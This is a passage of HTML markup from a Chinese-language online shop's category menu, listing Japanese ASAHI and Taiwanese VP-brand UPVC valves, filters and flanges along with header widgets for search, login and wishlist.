	<li class="cat-item cat-item-457"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8" data-title="日本ASAHI牌UPVC灰色Y型無牙急輪過濾器" >日本ASAHI牌UPVC灰色Y型無牙急輪過濾器</a>
</li>
	<li class="cat-item cat-item-458"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8" data-title="日本ASAHI牌UPVC灰色Y型佛蘭過濾器" >日本ASAHI牌UPVC灰色Y型佛蘭過濾器</a>
</li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81" data-title="台灣VP牌UPVC產品" >台灣VP牌UPVC產品</a>
<ul class='children'>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910" data-title="台灣VP牌UPVC波掣[VP-910]" >台灣VP牌UPVC波掣[VP-910]</a>
	<ul class='children'>
	<li class="cat-item cat-item-459"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910" data-title="台灣VP牌UPVC灰色無牙波掣[VP-910]" >台灣VP牌UPVC灰色無牙波掣[VP-910]</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3vp-910" data-title="台灣VP牌UPVC灰色有牙波掣[VP-910]" >台灣VP牌UPVC灰色有牙波掣[VP-910]</a>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910" data-title="台灣VP牌UPVC白色無牙波掣[VP-910]" >台灣VP牌UPVC白色無牙波掣[VP-910]</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240" data-title="台灣VP牌UPVC夭仁[VP-240]" >台灣VP牌UPVC夭仁[VP-240]</a>
	<ul class='children'>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240" data-title="台灣VP牌UPVC灰色無牙夭仁[VP-240]" >台灣VP牌UPVC灰色無牙夭仁[VP-240]</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240" data-title="台灣VP牌UPVC白色無牙夭仁[VP-240]" >台灣VP牌UPVC白色無牙夭仁[VP-240]</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81vp-240" data-title="台灣VP牌UPVC灰色有牙夭仁[VP-240]" >台灣VP牌UPVC灰色有牙夭仁[VP-240]</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640" data-title="台灣VP牌UPVC灰色急輪波掣[VP-640]" >台灣VP牌UPVC灰色急輪波掣[VP-640]</a>
	<ul class='children'>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640" data-title="台灣VP牌UPVC灰色無牙急輪波掣[VP-640]" >台灣VP牌UPVC灰色無牙急輪波掣[VP-640]</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640" data-title="台灣VP牌UPVC灰色有牙急輪波掣[VP-640]" >台灣VP牌UPVC灰色有牙急輪波掣[VP-640]</a>
</li>
	<li class="cat-item cat-item-499"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a310k-vp-640/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a310k-vp-640" data-title="台灣VP牌UPVC灰色佛蘭波掣10K [VP-640]" >台灣VP牌UPVC灰色佛蘭波掣10K [VP-640]</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460" data-title="台灣VP牌UPVC灰色單急輪球式止回閥[VP-460]" >台灣VP牌UPVC灰色單急輪球式止回閥[VP-460]</a>
	<ul class='children'>
	<li class="cat-item cat-item-469"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460" data-title="台灣VP牌UPVC灰色無牙單急輪球式止回閥[VP-460]" >台灣VP牌UPVC灰色無牙單急輪球式止回閥[VP-460]</a>
</li>
	<li class="cat-item cat-item-470"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460" data-title="台灣VP牌UPVC灰色有牙單急輪球式止回閥[VP-460]" >台灣VP牌UPVC灰色有牙單急輪球式止回閥[VP-460]</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-471"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470" data-title="台灣VP牌UPVC灰色球式尾拍[VP-470]" >台灣VP牌UPVC灰色球式尾拍[VP-470]</a>
	<ul class='children'>
	<li class="cat-item cat-item-472"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470" data-title="台灣VP牌UPVC灰色無牙球式尾拍[VP-470]" >台灣VP牌UPVC灰色無牙球式尾拍[VP-470]</a>
</li>
	<li class="cat-item cat-item-473"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470" data-title="台灣VP牌UPVC灰色有牙球式尾拍[VP-470]" >台灣VP牌UPVC灰色有牙球式尾拍[VP-470]</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-474"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%af%86%e5%ba%95%e4%bd%9b%e8%98%advp-250/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%af%86%e5%ba%95%e4%bd%9b%e8%98%advp-250" data-title="台灣VP牌UPVC灰色密底佛蘭[VP-250]" >台灣VP牌UPVC灰色密底佛蘭[VP-250]</a>
</li>
	<li class="cat-item cat-item-475"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%advp-260/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%advp-260" data-title="台灣VP牌UPVC灰色佛蘭[VP-260]" >台灣VP牌UPVC灰色佛蘭[VP-260]</a>
</li>
	<li class="cat-item cat-item-476"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5vp-450/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5vp-450" data-title="台灣VP牌UPVC灰色佛蘭止回閥[VP-450]" >台灣VP牌UPVC灰色佛蘭止回閥[VP-450]</a>
</li>
	<li class="cat-item cat-item-477"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3" data-title="台灣VP牌UPVC灰色佛蘭蝴蝶掣" >台灣VP牌UPVC灰色佛蘭蝴蝶掣</a>
	<ul class='children'>
	<li class="cat-item cat-item-478"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e6%8a%8a%e6%89%8b%e5%bc%8fvp-810/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e6%8a%8a%e6%89%8b%e5%bc%8fvp-810" data-title="台灣VP牌UPVC灰色佛蘭蝴蝶掣(把手式)[VP-810]" >台灣VP牌UPVC灰色佛蘭蝴蝶掣(把手式)[VP-810]</a>
</li>
	<li class="cat-item cat-item-479"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e9%bd%92%e8%bc%aa%e5%bc%8fvp-820/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e9%bd%92%e8%bc%aa%e5%bc%8fvp-820" data-title="台灣VP牌UPVC灰色佛蘭蝴蝶掣(齒輪式)[VP-820]" >台灣VP牌UPVC灰色佛蘭蝴蝶掣(齒輪式)[VP-820]</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-480"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%be%b7%e8%a6%8f%e7%be%85%e7%b5%b2%e5%ad%94jis%e8%a6%8f%e6%a0%bc%e4%bd%9b%e8%98%ad/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%be%b7%e8%a6%8f%e7%be%85%e7%b5%b2%e5%ad%94jis%e8%a6%8f%e6%a0%bc%e4%bd%9b%e8%98%ad" data-title="台灣VP牌UPVC灰色德規羅絲孔+JIS規格佛蘭" >台灣VP牌UPVC灰色德規羅絲孔+JIS規格佛蘭</a>
</li>
	<li class="cat-item cat-item-481"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%bd%88%e7%b0%a7%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-480/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%bd%88%e7%b0%a7%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-480" data-title="台灣VP牌UPVC灰色彈簧式逆止閥[VP-480]" >台灣VP牌UPVC灰色彈簧式逆止閥[VP-480]</a>
</li>
	<li class="cat-item cat-item-482"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%b6%93%e6%bf%9f%e5%9e%8b%e6%93%ba%e5%8b%95%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-420/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%b6%93%e6%bf%9f%e5%9e%8b%e6%93%ba%e5%8b%95%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-420" data-title="台灣VP牌UPVC灰色經濟型擺動式逆止閥[VP-420]" >台灣VP牌UPVC灰色經濟型擺動式逆止閥[VP-420]</a>
</li>
	<li class="cat-item cat-item-483"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210" data-title="台灣VP牌UPVC急輪[VP-210]" >台灣VP牌UPVC急輪[VP-210]</a>
	<ul class='children'>
	<li class="cat-item cat-item-484"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aavp-210" data-title="台灣VP牌UPVC灰色急輪[VP-210]" >台灣VP牌UPVC灰色急輪[VP-210]</a>
</li>
	<li class="cat-item cat-item-485"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e6%80%a5%e8%bc%aavp-210" data-title="台灣VP牌UPVC白色急輪[VP-210]" >台灣VP牌UPVC白色急輪[VP-210]</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-486"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220" data-title="台灣VP牌UPVC灰色Y型過濾器[VP-220]" >台灣VP牌UPVC灰色Y型過濾器[VP-220]</a>
	<ul class='children'>
	<li class="cat-item cat-item-487"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8vp-220" data-title="台灣VP牌UPVC灰色Y型無牙急輪過濾器[VP-220]" >台灣VP牌UPVC灰色Y型無牙急輪過濾器[VP-220]</a>
</li>
	<li class="cat-item cat-item-488"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2t%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2t%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8vp-220" data-title="台灣VP牌UPVC灰色T型佛蘭過濾器[VP-220]" >台灣VP牌UPVC灰色T型佛蘭過濾器[VP-220]</a>
</li>
	</ul>
</li>
</ul>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="woodmart-header-links woodmart-navigation menu-simple-dropdown wd-tools-element item-event-hover  my-account-with-icon login-side-opener"  title="我的帳戶">
			<a href="https://yukeetrading.com/my-account-2/">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				登入 / 註冊			</span>
		</a>
		
			</div>

<div class="woodmart-wishlist-info-widget wd-tools-element wd-style-icon with-product-count" title="我的最愛">
	<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/">
		<span class="wishlist-icon wd-tools-icon">
			
							<span class="wishlist-count wd-tools-count">
					0				</span>
					</span>
		<span class="wishlist-label wd-tools-text">
			我的最愛		</span>
	</a>
</div>

<div class="woodmart-compare-info-widget wd-tools-element wd-style-icon with-product-count" title="產品比較">
